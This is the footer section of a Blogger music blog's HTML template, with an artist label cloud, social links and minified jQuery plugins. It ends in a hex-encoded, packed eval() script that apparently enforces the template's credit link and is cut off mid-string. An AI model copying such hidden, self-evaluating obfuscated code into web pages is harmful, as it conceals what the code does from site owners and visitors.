<a dir='ltr' href='http://www.manoelcds.com/search/label/Mano%20Walter'>Mano Walter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Mara%20Pavanelly'>Mara Pavanelly</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/M%C3%A1rcia%20Fellipe'>Márcia Fellipe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Marcynho%20Sensa%C3%A7%C3%A3o'>Marcynho Sensação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Mari%20Fernandez'>Mari Fernandez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Matheus%20Fernandes'>Matheus Fernandes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/M%C3%BAsicas%20Novas'>Músicas Novas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Nadson'>Nadson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Nattan'>Nattan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Os%20Bar%C3%B5es%20da%20Pisadinha'>Os Barões da Pisadinha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Os%20Meninos%20de%20Bar%C3%A3o'>Os Meninos de Barão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Parangol%C3%A9'>Parangolé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Pebinha%20Diferenciado'>Pebinha Diferenciado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Pedrinho%20Pega%C3%A7%C3%A3o'>Pedrinho Pegação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Psirico'>Psirico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Rabo%20de%20Vaca'>Rabo de Vaca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Repert%C3%B3rio%20Novo'>Repertório Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Rey%20Vaqueiro'>Rey Vaqueiro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Romim%20Mahta'>Romim Mahta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Romim%20Mata'>Romim Mata</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Saia%20Rodada'>Saia Rodada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Samyra%20Show'>Samyra Show</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Sele%C3%A7%C3%A3o%20de%20Swingueira'>Seleção de Swingueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Simone%20Mendes'>Simone Mendes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Solange%20Almeida'>Solange Almeida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Swing%20Guetto'>Swing Guetto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Swingueira'>Swingueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Tarcisio%20do%20Acordeon'>Tarcisio do Acordeon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Taty%20Girl'>Taty Girl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Thullio%20Milion%C3%A1rio'>Thullio Milionário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Tierry'>Tierry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Toca%20do%20Vale'>Toca do Vale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Tony%20Canabrava'>Tony Canabrava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Unha%20Pintada'>Unha Pintada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Vaquejada'>Vaquejada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Vicente%20Nery%20e%20Cheiro%20de%20Menina'>Vicente Nery e Cheiro de Menina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Vitor%20Fernandes'>Vitor Fernandes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Wallas%20Arrais'>Wallas Arrais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Wesley%20Safad%C3%A3o'>Wesley Safadão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Wylley%20Gomes'>Wylley Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Xand%20Avi%C3%A3o'>Xand Avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Z%C3%A9%20Cantor'>Zé Cantor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Z%C3%A9%20Vaqueiro'>Zé Vaqueiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Z%C3%A9%20Vaqueiro%20Estilizado'>Zé Vaqueiro Estilizado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Zezo'>Zezo</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/manoelcds01/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/manoelcds01/' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/_manoelcds/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 
var _Z5HcKv= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x6a\x28\x35\x79\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x79\x28\x63\x29\x7b\x35\x7a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x42\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x77\x28\x33\x36\x29\x29\x7d\x3b\x37\x76\x28\x63\x2d\x2d\x29\x7b\x35\x41\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x75\x28\x37\x74\x20\x37\x73\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x7a\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c